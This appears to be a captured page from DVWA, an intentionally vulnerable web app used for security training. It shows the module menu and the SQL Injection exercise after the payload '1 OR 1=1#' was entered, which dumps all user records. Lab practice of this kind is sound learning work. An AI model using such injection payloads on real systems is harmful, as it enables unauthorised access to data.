 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 OR 1=1#
First name: admin
Surname: admin
ID: 1 OR 1=1#
First name: Gordon
Surname: Brown
ID: 1 OR 1=1#
First name: Hack
Surname: Me
ID: 1 OR 1=1#
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1#
First name: Bob
Surname: Smith